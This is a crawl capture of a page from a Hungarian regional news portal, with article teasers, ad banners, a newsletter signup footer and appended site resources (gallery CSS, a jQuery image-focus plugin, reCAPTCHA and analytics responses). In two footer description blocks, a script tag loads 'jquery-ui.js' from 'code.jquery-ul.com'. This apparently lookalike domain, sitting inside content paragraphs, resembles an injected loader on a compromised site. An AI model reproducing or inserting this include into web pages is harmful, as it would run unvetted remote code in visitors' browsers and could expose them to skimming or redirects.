            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Jász-Nagykun-Szolnok"/>
                            <h2 class="fs17">Jász-Nagykun-Szolnok</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellojasznagykunszolnok.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5FXVFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pw52uPqMnvBEHPzboHCekw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193652437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hellojasznagykunszolnok.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383
body_size: 1911
content:
.responsive-gallery-holder {
    display: none;
}
.responsive-gallery-cikk-clickable {
    cursor: pointer;
}
.resp-gallery {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 200000;
    color: #fff;
    height: 100%;
    width: 100%;
    display: none;
}
.resp-gallery.opened {
    display: block;
}
.resp-gallery-top-bar {
    float: left;
    height: 52px;
    width: 100%;
    background-color: #242424;
    color: #ffffff;
    overflow: hidden;
}
.resp-gallery-top-bar-left {
    float: left;
    display: inline-block;
    line-height: 52px;
    padding-left: 20px;
    max-width: calc(100% - 130px);
}
.resp-gallery-top-bar-left i {
    padding-right: 10px;
    color: #ffffff;
    font-size: 13px;
}
.resp-gallery-top-bar-right {
    float: right;
    display: inline-block;
    line-height: 52px;
    padding-right: 5px;
}
.resp-gallery-top-bar-right li {
    float: left;
    display: inline-block;
    width: 52px;
    line-height: 52px;
    font-size: 18px;
    text-align: center;
    cursor: pointer;

    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.resp-gallery-top-bar-right li:hover {
    cursor: pointer;
    color: #9B152B;
}
.resp-gallery-top-bar-right li i {
    line-height: 52px !important;
}

.resp-gallery.info-on .resp-gallery-info-button {
    background-color: #131212;
    border-bottom: 2px solid #FF9801;
    line-height: 50px;
}
.resp-gallery-content {
    position: relative;
    clear: both;
    float: left;
    width: 100%;
    overflow: hidden;
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}
.resp-gallery-picture-item {
    display: none;
}
.resp-gallery-picture-item.active {
    display: block;
}
.resp-gallery-picture-holder {
    position: relative;
    float: left;
    min-height: 500px;
    text-align: center;
    width: 100%;
    height: 1000px;
    max-height: 100%;
}
.resp-gallery.info-on .resp-gallery-picture-holder {
    width: calc(100% - 400px);
}
.resp-gallery-main-picture {
    margin-top: 20px;
    max-height: 95%;
    max-width: 95%;
    height: 100%;
    width: auto;
}
.resp-gallery-left-button,
.resp-gallery-right-button {
    position: absolute;
    top: calc(50% - 44px);
    background-color: rgba(0, 0, 0, 0.4);
    left: 40px;
    font-size: 18px;
    padding: 35px 25px 35px 22px;
    line-height: 28px;
    border-radius: 3px;
    cursor: pointer;
    color: #FFF;
}
.resp-gallery-left-button:hover,
.resp-gallery-right-button:hover {
    background-color: #000;
}
.resp-gallery-right-button {
    right: 40px;
    left: auto;
    padding: 35px 22px 35px 25px;
}
.info-on .resp-gallery-right-button {
    right: 440px;
}
.first-image .resp-gallery-left-button {
    display: none;
}
.last-image .resp-gallery-right-button {
    display: none;
}
.resp-gallery-info-holder {
    position: absolute;
    right: -400px;
    top: 0;
    width: 400px;
    min-height: 1500px;
    background-color: #131212;
    font-size: 13px;
    color: #ededed;
    padding: 10px 20px;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
    box-sizing: border-box;
}
.resp-gallery.info-on .resp-gallery-info-holder {
    right: 0;
}
.resp-gallery-info-holder h2 {
    padding: 10px 0 5px 0;
    margin: 0 0 15px 0;
    font-size: 16px;
    border-bottom: 1px solid #444;
    color: #ccc;
}
.resp-gallery-info-table {
    display: table;
    width: 100%;
    margin-bottom: 20px;
}
.resp-gallery-info-row {
    display: table-row;
}
.resp-gallery-info-row > div {
    display: table-cell;
    padding-bottom: 15px;
    color: #b6b6b6;
    vertical-align: top;
}
.resp-gallery-info-row > div:first-child {
    width: 120px;
}
.resp-gallery-info-row.no-edit > div:nth-child(2) {
    width: 100%;
}
.resp-gallery-info-row > div .fa-pencil {
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-row > div .fa-pencil:hover {
    color: #eaeaea;
}
.resp-gallery-counter {
    position: absolute;
    left: 30px;
    bottom: 20px;
    background-color: rgba(0, 0, 0, 0.4);
    font-size: 11px;
    padding: 10px 22px 10px 22px;
    line-height: 23px;
    border-radius: 3px;
    color: #FFF;
    cursor: pointer;
    z-index: 200002;
}
.resp-gallery-counter:hover {
    background-color: #000;
}
.resp-gallery.thumbs-on .resp-gallery-counter {
    bottom: 88px;
}
.resp-gallery-thumbs {
    position: absolute;
    left: 0;
    bottom: -90px;
    width: 100%;
    height: 90px;
    background-color: #242424;
    z-index: 200001;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-thumbs.need-to-scroll {
    height: 110px;
    overflow-x: scroll;
    bottom: -110px;
}
.resp-gallery.thumbs-on .resp-gallery-thumbs {
    bottom: 0px;
}
.resp-gallery-thumbs ul {
    margin: 0;
    padding: 2px;
    list-style: none;
    display: table;
}
.resp-gallery-thumbs ul li {
    display: table-cell;
    float: left;
    padding: 5px;
    width: 120px;
    height: 88px;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box;
}
.resp-gallery-thumbs ul li.active {
    border: 1px solid #DCEBF0;
    border-radius: 2px;
    height: 84px;
}
.resp-gallery-thumbs ul li img {
    max-width: 110px;
    max-height: 70px;
}
.resp-gallery-main-title {
    font-size: 13px;
}
.resp-gallery-input-holder {
    width: 200px;
}
.resp-gallery-meta-editor-switch {
    position: absolute;
    right: 21px;
    top: 21px;
    color: #777;
    cursor: pointer;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-switch,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-switch {
    display: none;
}
.resp-gallery-meta-editor-switch:hover {
    color: #FFF;
}
.resp-gallery-meta-editor-save-button,
.resp-gallery-meta-editor-cancel-button {
    position: absolute;
    display: none;
    right: 95px;
    top: 18px;
    color: #FFF;
    cursor: pointer;
    width: 70px;
    height: 20px;
    line-height: 20px;
    background-color: #FF9801;
    text-align: center;
    cursor: pointer;
    transition:0.2s;
    -webkit-transition:0.2s;
    -moz-transition:0.2s;
}
.resp-gallery-meta-editor-save-button:hover {
    background-color: #D27D00;
}
.resp-gallery-meta-editor-cancel-button {
    right: 21px;
    background-color: #888;
}
.resp-gallery-meta-editor-cancel-button:hover {
    background-color: #666;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.editor-on .resp-gallery-meta-editor-cancel-button {
    display: inline-block;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-save-button,
.resp-gallery-info-holder.loader-on .resp-gallery-meta-editor-cancel-button {
    display: none !important;
}
.resp-gallery-meta-loader progress {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    width: 100%;
    height: 18px;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
@keyframes flip {
    0% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(180deg);
        transform: perspective(200px) rotateX(0) rotateY(180deg);
    }
    50% {
        -webkit-transform: perspective(200px) rotateX(0) rotateY(0);
        transform: perspective(200px) rotateX(0) rotateY(0);
    }
    100% {
        -webkit-transform: perspective(200px) rotateX(180deg) rotateY(0);
        transform: perspective(200px) rotateX(180deg) rotateY(0);
    }
}
.resp-gallery-meta-loader {
    position: absolute;
    top: 18px;
    right: 21px;
    display: none;
    width: 20px;
    height: 20px;
}
.resp-gallery-meta-loader progress {
    width: 20px;
    height: 20px;
    -webkit-animation: flip 1.2s infinite ease-in-out;
    animation: flip 1.2s infinite ease-in-out;
}
.resp-gallery-meta-loader progress::-webkit-progress-bar {
    background: #FF9801;
}
.resp-gallery-meta-loader progress::-webkit-progress-value {
    background: transparent;
}
.resp-gallery-info-holder.loader-on .resp-gallery-meta-loader {
    display: inline-block;
}
.resp-gallery-info-holder .resp-gallery-meta-span {
    display: inline-block;
    font-size: 13px;
}
.resp-gallery-info-holder .resp-gallery-meta-input {
    display: none !important;
    font-size: 13px;
    color: #333;
    width: 230px;
    max-width: 230px;
    padding: 2px 5px;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-span {
    display: none !important;
}
.resp-gallery-info-holder.editor-on .resp-gallery-meta-input {
    display: inline-block !important;;
}
.resp-gallery-meta-leiras {
    height: 80px;
}
.resp-gallery-main-picture-texts {
    max-width: 700px;
    margin: 0 auto;
}
.resp-gallery-main-picture-texts p {
    display: inline-block;
    padding: 10px;
    /*background-color: rgba(0, 0, 0, 0.6);
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;*/
    color: #000;
    font-size: 12px;
    line-height: 15px;
}
.no-gallery-to-show {
    width: 300px;
    margin: 100px auto 0 auto;
    background-color: dodgerblue;
    color: white;
    text-align: center;
    padding: 10px 5px;
}

@media(max-width:768px) {
    .resp-gallery-left-button, .resp-gallery-right-button {
        top: 50%;
        padding: 15px 10px 15px 13px;

        -webkit-transition: all 0.2s;
        -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
        -o-transition: all 0.2s;
        transition: all 0.2s;
    }
    .resp-gallery-left-button {
        padding: 15px 13px 15px 10px;
    }
    .resp-gallery.thumbs-on .resp-gallery-left-button, .resp-gallery.thumbs-on .resp-gallery-right-button {
        top: calc(50% - 45px);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://hellojasznagykunszolnok.hu/static/js/focuspoint.js?v=1514904700
body_size: 477
content:
$.fn.focuspoint = function() {
    var wrapper = this, img = $(this).children('img, picture');
    if (img.is('picture')) {
        img = img.children('img');
    }
    if (!img.length)
        return;
    var x = parseFloat($(wrapper).data('focus-x')), y = parseFloat($(wrapper).data('focus-y')) * -1;
    if (isNaN(x)) { x = 0; }
    if (isNaN(y)) { y = 0; }

    var x_thres = (img.width() - $(wrapper).width()) / 2, y_thres = (img.height() - $(wrapper).height()) / 2;
    if (x != 0 && x_thres > 0) {
        var left = ($(img).width() / 2 * (x + 1) - ($(wrapper).width() / 2)) * -1;
        if (left > 0) {
            left = 0;
        } else if (left < $(wrapper).width() - $(img).width()) {
            left = $(wrapper).width() - $(img).width();
        }
        img.css('left', left + 'px');
    } else {
        img.css('left', '-' + x_thres + 'px');
    }
    if (y != 0 && y_thres > 0) {
        var top = ($(img).height() / 2 * (y + 1) - ($(wrapper).height() / 2)) * -1;
        if (top > 0) {
            top = 0;
        } else if (top < $(wrapper).height() - $(img).height()) {
            top = $(wrapper).height() - $(img).height();
        }
        img.css('top', top + 'px');
    } else {
        img.css('top', '-' + y_thres + 'px');
    }
};
$('.focuspoint').each(function() {
    if ($(this).data('focus-x') || $(this).data('focus-y')) {
        var img = $(this).children('img, picture');
        img.on('load', function() {
            $(this).parent().focuspoint();
        });
        img.trigger('load');
    }
});
var focuspoint_resize_timer = false;
$(window).resize(function() {
    if (focuspoint_resize_timer) {
        clearTimeout(focuspoint_resize_timer);
    }
    focuspoint_resize_timer = setTimeout(function() {
        $('.focuspoint').each(function() {
            if ($(this).data('focus-x') || $(this).data('focus-y')) {
                $(this).focuspoint();
            }
        });
    }, 100);
});
$(window).load(function() {
    $(window).trigger('resize');
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1921872689&t=pageview&_s=1&dl=https%3A%2F%2Fhellojasznagykunszolnok.hu%2Fgazdasag%2Fa-harmadik-orszagbeli-munkaero-foglalkoztatasa-a-megoldas-a-hazai-munkaerohianyra-110276&ul=en-us%40posix&dt=A%20harmadik%20orsz%C3%A1gbeli%20munkaer%C5%91%20foglalkoztat%C3%A1sa%20a%20megold%C3%A1s%20a%20hazai%20munkaer%C5%91hi%C3%A1nyra%3F%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=470753196&gjid=596345877&cid=1848278449.1769193651&tid=UA-114854607-21&_gid=92532296.1769193651&_r=1&_slc=1&gtm=45He61m0h1n81P5FXVFJza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~116185181~116185182~116682876~117041588&z=1956536664
body_size: -839
content:
2,cG-32RFDR9HKK